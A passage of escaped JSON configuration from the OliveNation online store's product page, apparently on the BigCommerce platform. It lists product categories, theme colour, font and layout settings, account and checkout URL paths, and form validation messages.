Meals\",\"count\":\"17\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/oils.html\",\"image\":{},\"description\":{},\"id\":\"454\",\"name\":\"Oils\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/dried-vegetables.html\",\"image\":{},\"description\":{},\"id\":\"445\",\"name\":\"Dried Vegetables\",\"count\":\"9\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/vinegar.html\",\"image\":{},\"description\":{},\"id\":\"528\",\"name\":\"Vinegar\",\"count\":\"21\"}],\"url\":\"https://www.olivenation.com/category/pantry-staples.html\",\"image\":{},\"description\":{},\"id\":\"455\",\"name\":\"Pantry Staples\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/specialty/shop-favorites.html\",\"image\":{},\"description\":{},\"id\":\"644\",\"name\":\"Shop Favorites\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/new-arrivals.html\",\"image\":{},\"description\":{},\"id\":\"446\",\"name\":\"New Arrivals\",\"count\":\"190\"},{\"url\":\"https://www.olivenation.com/category/specialty/made-in-usa.html\",\"image\":{},\"description\":{},\"id\":\"584\",\"name\":\"Made In USA\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/shop-by-flavor.html\",\"image\":{},\"description\":{},\"id\":\"646\",\"name\":\"Shop By Flavor\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/shop-better-for-you.html\",\"image\":{},\"description\":{},\"id\":\"647\",\"name\":\"Shop Better-For-You\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/shop-specialty-collections.html\",\"image\":{},\"description\":{},\"id\":\"645\",\"name\":\"Shop Specialty Collections\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/food-gifts.html\",\"image\":{},\"description\":{},\"id\":\"673\",\"name\":\"Food Gifts\",\"count\":\"20\"},{\"url\":\"https://www.olivenation.com/category/specialty/best-sellers.html\",\"image\":{},\"description\":{},\"id\":\"634\",\"name\":\"Best Sellers\",\"count\":\"93\"}],\"url\":\"https://www.olivenation.com/category/specialty.html\",\"image\":{},\"description\":{},\"id\":\"551\",\"name\":\"Specialty\",\"count\":\"0\"}],\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#E9EEDC\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":6,\"brandpage_products_per_page\":40,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#DE722E\",\"alsobought_product\":\"related\",\"navUser-color\":\"#171515\",\"bannerAdvTopHeader\":\"\",\"social_icon_placement_bottom\":false,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#B2B980\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"center\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#505050\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"\",\"navPages-categoriesItem-color\":\"#1d1d1d\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":false,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto_700\",\"icon--alt-color-hover\":\"#246ad3\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#DA6E32\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":3,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"250x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"30\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#B2B980\",\"paymentbuttons-paypal-shape\":\"pill\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"categories_list\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto_400\",\"topHeader_banner1\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#B2B980\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#dcdcdc\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":5,\"topBanner-backgroundColor\":\"#DA6E32\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#FFFFCC\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":40,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#1a1a1a\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"special_products_columns\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"13\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#202020\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":3,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#222222\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#E9EEDC\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Roboto_400\",\"supported_payment_methods\":[\"card\",\"paypal\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#111111\",\"categorypage_search\":\"hide\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":8,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#ffffff\",\"carousel-slide0-position\":\"center\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":true,\"product_outstock_badge\":true,\"navPages_autoFit\":false,\"color_hover_product_sale_badges\":\"#E0732D\",\"color-price\":\"#DA7341\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#E9EEDC\",\"productpage_layout\":\"\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":true,\"footer_show_contact\":true,\"body-font\":\"Google_Barlow_400,400i,300,300i,500,500i,600,600i,700,700i\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#DA6E32\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#DE722E\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto_400\",\"headings-font\":\"Google_Barlow_600\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#F5985C\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":true,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":true,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"dark\",\"optimizedCheckout-logo-size\":\"250x100\",\"navPages_banners\":false,\"categoriesList_subCount\":3,\"footer-color\":\"#ffffff\",\"card-title-color\":\"#7a7b7b\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":false,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_show_new\":true,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":true,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"\",\"section5\":\"bc_banner_home_2\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#FFF\",\"optimizedCheckout-link-hoverColor\":\"#ec6815\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":false,\"carousel_vid0\":\"\",\"fontSizeH3\":\"25\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#E0732D\",\"price_ranges\":false,\"container-border-global-color-dark\":\"#B2B980\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"\",\"header-backgroundColor\":\"#FFFFFF\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"productpage_thumbnails_count\":6,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":false,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#e77b2b\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"center\",\"add_to_cart_popup\":\"mini\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":false,\"productsByCategorySortingTabs_show_reviews\":true,\"section6\":\"bc_banner_home_3\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#222\",\"brandspage_layout\":\"\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"wide\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"paypal-credit\",\"googlepay\",\"applepay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":8,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#B2B980\",\"show_bulk_order_mode\":false,\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":false,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#B2B980\",\"optimizedCheckout-show-logo\":\"custom\",\"carousel-description-color\":\"#111111\",\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"\",\"specialProductsColumns_show_featured\":true,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"590x590\",\"blog_count\":5,\"quickSearch-borderColor\":\"#B2B980\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":true,\"topHeader-color\":\"#000000\",\"searchpage_products_per_page\":40,\"optimizedCheckout-formField-inputControlColor\":\"#DE722E\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto_400\",\"storeName-color\":\"#ffffff\",\"optimizedCheckout-backgroundImage\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/clear-bkg-logo_v6-sm_1722715046__35429.png\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":true,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":0,\"navUser_wishlist\":false,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":false,\"fontSizeH4\":\"20\",\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":10,\"card_info\":\"hide\",\"show_accept_amazon\":false,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#B2B980\",\"navPages-color-hover\":\"#B2B980\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"topright\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#B2B980\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":true,\"footer_show_aboutus\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#feffee\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#B4BB82\",\"section9\":\"instagram_carousel\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/clear-bkg-logo_v6-sm_1722715160__25428.png\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#888888\",\"icon-color\":\"#ffffff\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#ffffff\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":10,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"special_products_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#ffc34b\",\"topHeader_account\":false,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#000000\",\"topBanner-backgroundColorGradient\":\"#DA6E32\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":true,\"navPages_categoriesItem_text\":\"Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"center\",\"button--primary-color\":\"#ffffff\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":true,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":false,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"\",\"footer_show_categories\":5,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"463,983,902\",\"bannerBeforeDescription\":\"\",\"icon-backgroundColor-hover\":\"#ffa500\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"specialProductsTab_show_new\":true,\"carousel-dot-color-active\":\"#ffc34b\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#FFFFFF\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#B2B980\",\"product_image_responsive\":false,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400,400i,300,300i,500,500i,700,700i,900,900i\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#B2B980\",\"csspreload\":\"\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"35\",\"categorypage_search_subs\":false,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"center\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#B2B980\",\"productsByCategorySortingTabs_active\":\"bestselling\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#222222\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"products_by_category_sorting_tabs\",\"navUser-indicator-backgroundColor\":\"#D67E3C\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#B2B980\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":true,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#B4BB82\",\"icon-backgroundColor\":\"#ffc34b\",\"specialProductsTab_active_tab\":\"top\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#B2B980\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":true,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"center\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#1a1a1a\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"fullwidth\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"blog_recent\",\"alert-color-alt\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":false,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#B2B980\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#dcdcdc\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":true,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":0,\"productpage_custom_fields_hide_special\":true,\"color-textSecondary\":\"#a5a5a5\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":true,\"productsByCategorySortingTabs_products\":8},\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.olivenation.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.olivenation.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.olivenation.com\",\"cartId\":null,\"template\":\"pages/product\",\"pageType\":\"product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is 